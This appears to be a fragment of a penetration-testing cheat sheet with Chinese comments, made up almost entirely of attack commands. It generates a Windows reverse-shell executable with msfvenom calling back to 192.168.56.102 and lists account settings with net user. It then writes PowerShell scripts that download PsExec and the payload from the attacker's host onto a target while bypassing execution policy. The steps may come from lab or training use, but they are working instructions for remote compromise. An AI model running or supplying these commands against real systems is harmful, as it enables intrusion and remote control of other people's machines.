 msfvenom –p windows/shell_reverse_tcp LHOST=192.168.56.102 –f exe > danger.exe
# 显示账户配置
net user <login>
# Kali 上下载 psexec
https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx
# 使用 powershell 脚本上传 psexec.exe 到目标机器
echo $client = New-Object System.Net.WebClient > script.ps1
echo $targetlocation = "http://192.168.56.102/PsExec.exe" >> script.ps1
echo $client.DownloadFile($targetlocation,"psexec.exe") >> script.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1
# 使用 powershell 脚本上传 danger.exe 到目标机器
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/danger.exe" >> script2.ps1
echo $client.DownloadFile($targetlocation,"danger.exe") >> script2.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script2.ps1